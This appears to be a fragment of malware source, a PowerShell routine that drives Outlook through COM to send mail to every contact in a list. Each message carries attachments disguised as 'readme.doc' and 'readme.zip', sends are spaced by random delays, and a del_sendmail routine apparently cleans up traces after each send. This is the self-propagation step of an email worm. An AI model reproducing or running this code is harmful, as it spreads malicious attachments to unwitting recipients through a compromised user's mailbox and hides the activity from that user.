 foreach($recv_from in $recv_froms){ ...
}
foreach($contact in $contacts){
$mail=$ol.CreateItem(0)
$mitem=$mail.Recipients.Add($contact)
$mail.Subject = $mail_subject
$mail.Body = $mail_body
$mail.Attachments.Add($att_doc,1,1,"readme.doc")
$mail.Attachments.Add($att_zip,1,1,"readme.zip")
"Sending mail..."
$mail.Send()
write-host "Send mail to $contact succ..."
sleep ((get-random)%5+5)
del_sendmail $att_zip_name $att_zip_filesize 4
del_sendmail $att_zip_name $att_zip_filesize 5
del_sendmail $att_zip_name $att_zip_filesize 3
}